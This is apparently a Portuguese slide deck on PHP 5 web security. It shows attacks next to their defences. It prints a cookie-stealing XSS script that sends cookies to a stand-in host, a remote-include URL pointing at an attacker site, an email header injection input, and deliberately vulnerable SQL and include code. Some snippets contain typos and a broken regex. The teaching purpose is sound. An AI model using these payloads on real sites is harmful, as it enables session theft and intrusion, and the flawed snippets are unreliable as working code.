





Este documento resume os principais tópicos da segurança na web com PHP 5. Aborda conceitos como filtragem de input, escapamento de output, injeções (XSS, SQL, commando, código remoto, email), XSRF/CSRF, segurança de sessão (fixação e rapto de sessão) e configurações de segurança do php.ini. Fornece exemplos de cada tipo de ataque e formas de prevenção.





![Filtrando Input

Validando no lado do servidor:

●

<?php

$clean = array();

if (ctype_alpha($_POST['usuario'])) {

$clean['usuario'] = $_POST['usuario'];

}

if (ctype_alnum($_POST['senha'])) {

$clean['senha'] = $_POST['senha'];

}

$empresas = arrray('nacional', 'internacional', 'filial');

if (in_array($_POST['empresa'], $empresas)) {

$clean['empresa'] = $_POST['empresa'];

}

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-7-320.jpg)

![Filtrando Input

Validando:

●

<?php

$errors = array ();

if (!array_key_exists('usuario', $clean)){

$errors[] = 'Campo usuário inválido. Usar somente

caracteres alfabéticos.';

}

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-8-320.jpg)

![Escapando Output

●Qual a importância de escapar output?

●Escapar output deve fazer parte do filtro de input?

●Escapando output de acordo com o destino: Web Browser

e Database

●Escapar output – Web Browser:

●htmlentities / htmlspecialchars:

$message = "A 'quote' is <b>bold</b>";

Outputs: A 'quote' is <b>bold</b>

$html['message'] =

htmlentities($message, ENT_QUOTES, 'UTF-8');

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-9-320.jpg)

![Escapando Output

●Escapar output para Database:

●*_escape_string:

$sql = "SELECT * FROM usuarios

WHERE usuario = " . mysql_real_escape_string($usuario);

Prepared statements:

$sql = 'SELECT * FROM usuarios

WHERE usuario = :usuario AND senha = :senha';

$sth = $pdo->prepare($sql);

$sth->execute(array(

':username' => $clean['username'],

':senha' => $clean['senha']));

$results = $sth->fetchAll();

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-10-320.jpg)

![Escapando Output

$sql = "SELECT * FROM usuarios

WHERE usuario = ? AND senha = ?";

$sth = $pdo->prepare($sql);

$sth->execute(array($clean['username'], $clean['senha']));

$results = $sth->fetchAll();

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-11-320.jpg)



![Cross-Site Scripting

<script>

document.location =

'http://exemplo.org/getcookies.php?cookies=' +

document.cookie;

</script>

● Para previnir-se do ataque, faça escape do output

utilizando htmlentities.

$html['message'] =

htmlentities($message, ENT_QUOTES, 'UTF-8');

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-13-320.jpg)

![SQL Injection

O Código Vulenerável:

●

$sql = "SELECT count(*)

FROM usuarios

WHERE usuario = '{$_POST['usuario']}'

AND senha= '{$_POST['senha']}'";

Nesse caso não é feito o filtro de input. Nada é escapado.

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-18-320.jpg)

![Remote Code Injection

●Tome cuidado ao usar o input do usuário para fazer um

include dinâmico na sua aplicação.

●Muitas aplicações se baseiam no input do usuário para

criar includes em sua aplicação.

●Exemplo:

include "{$_GET['secao']}/config.php";

● Um usuário mal intencionado pode manipular a query

string e criar uma URL que irá "injetar" um arquivo em um site

remoto.

http://www.exemplo.org/?secao=http://www.sitedoatacante.org/blah.inc/

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-23-320.jpg)



![Email Injection

Código vulnerável:

●

$email_origem = $_POST['email'];

mail("nome-destino@exemplo.com.br", "Contato via form",

$message, "From: $email_origem" );

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-26-320.jpg)

![Email Injection

Código vulnerável:

●

$email_origem = $_POST['email'];

mail("nome-destino@exemplo.com.br", "Contato via form",

$message, "From: $email_origem" );

Input do usuário:

●

email1@exemplo.com.br (quebra de linha)

CC: email2@exemplo.com.br, email3@exemplo.com.br, etc..

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-27-320.jpg)

![Email Injection

Prevenção:

●

○ Tratando:

$email_origem = preg_replace("/[rn]/",'',$email_origem);

Validando:

●

if (preg_match( "/[rn]/", $email_origem) ) {

// [... redireciona o usuário para uma página de erro e sai

da aplicação ...]

}

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-28-320.jpg)

![transfer.php:

●

<?php

$clean = array();

session_start();

if ($_SESSION['auth']) {

/* Filter To */

/* Filter Valor */

/* Make Transfer */

transfer($clean['to'], $clean['valor']);

}

?>

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-31-320.jpg)

![XSRF

Prevenção:

●

○ Guarde um token randômico na sessão e sete no

formulário que deseja proteger.

$token = md5(uniqid(rand(), TRUE));

$_SESSION['token'] = $token;

Valide se o token esta correto na próxima requisição:

●

●

if ($_SESSION['token'] == $_POST['token']) {

/* valido */

}

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-33-320.jpg)

![Session Fixation

Protegendo-se contra o ataque de session fixation:

●

○ session_regenerate_id()

<?php

session_start();

if(usuario_autenticado($clean['usuario'],

$clean['senha'])) {

session_regenerate_id();

$_SESSION['logado'] = true;

}

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-37-320.jpg)

![Session Hijacking

<?php

session_start();

if (array_key_exists('HTTP_USER_AGENT', $_SESSION)) {

if ($_SESSION['HTTP_USER_AGENT'] !=

md5($_SERVER['HTTP_USER_AGENT'])) {

/* Acesso inválido. O header User-Agent mudou durante a mesma

sessão. */

exit;

}

}

else {

/* Primeiro acesso do usuário, vamos gravar na sessão um hash md5 do

header User- Agent */

$_SESSION['HTTP_USER_AGENT'] = md5($_SERVER['HTTP_USER_AGENT']);

}

?>

http://dpasqua.wordpress.com](https://image.slidesharecdn.com/segurancawebphp-atual-121025095738-phpapp02/85/Seguranca-Web-com-PHP5-40-320.jpg)